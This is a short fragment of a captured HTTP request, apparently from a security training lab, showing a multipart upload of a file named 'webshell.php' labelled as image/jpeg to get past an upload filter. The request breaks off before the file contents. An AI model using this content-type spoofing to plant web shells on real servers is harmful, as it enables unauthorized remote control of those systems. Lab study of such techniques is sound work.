 Cookie: security=medium; PHPSESSID=4mcj11ucvk17lu71unoda88su1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------195387
Content-Length: 729
-----------------------------1953872566204445655993741709
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1953872566204445655993741709
Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
Content-Type: image/jpeg